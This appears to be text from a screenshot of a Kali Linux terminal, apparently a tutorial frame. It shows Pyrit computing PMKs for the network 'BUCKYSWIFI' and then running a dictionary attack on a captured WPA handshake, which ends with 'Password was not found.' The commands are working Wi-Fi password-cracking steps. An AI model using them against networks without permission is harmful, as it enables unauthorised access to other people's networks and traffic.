 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# pyrit batch
Pyrit 0.4.0 (C) 2008-2011 Lukas Lueg http://pyrit.googlecode.com
This code is distributed under the GNU General Public License v3+
Connecting to storage at 'file://'...  connected.
Working on ESSID 'BUCKYSWIFI'
Processed all workunits for ESSID 'BUCKYSWIFI'; 3455 PMKs per second.
Batchprocessing done.
root@kali:~# pyrit -r Desktop/Captures/WPAcapture-01.cap attack_db
Pyrit 0.4.0 (C) 2008-2011 Lukas Lueg http://pyrit.googlecode.com
This code is distributed under the GNU General Public License v3+
Connecting to storage at 'file://'...  connected.
Parsing file 'Desktop/Captures/WPAcapture-01.cap' (1/1)...
Parsed 172 packets (172 802.11-packets), got 1 AP(s)
Picked AccessPoint f0:7b:cb:5d:75:c2 ('BUCKYSWIFI') automatically.
Attacking handshake with Station 38:2d:d1:b1:5a:20...
Tried 488132 PMKs so far (100.0%); 284278533 PMKs per second.
Password was not found.
root@kali:~#